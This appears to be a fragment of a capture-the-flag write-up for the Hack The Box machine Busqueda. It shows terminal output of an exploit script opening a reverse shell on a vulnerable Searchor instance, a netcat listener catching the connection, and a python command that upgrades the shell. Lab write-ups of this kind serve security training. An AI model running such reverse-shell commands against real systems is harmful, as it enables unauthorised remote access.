 ┌──(kali㉿kali)-[~/Downloads/HTB/Busqueda]
└─$ ./exploit.sh searcher.htb 10.10.16.10
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is searcher.htb
[*] Input attacker is 10.10.16.10:9001
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(kali㉿kali)-[~/Downloads/HTB/Busqueda]
└─$ nc -lvnp 9001
Reverse Shell
listening on [any] 9001 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.11.208] 36484
bash: cannot set terminal process group (1620): Inappropriate ioctl for
device
bash: no job control in this shell
svc@busqueda:/var/www/app$ python3 -c 'import pty;pty.spawn("/bin/bash")
'
python3 -c 'import pty;pty.spawn("/bin/bash")'
svc@busqueda:/var/www/app$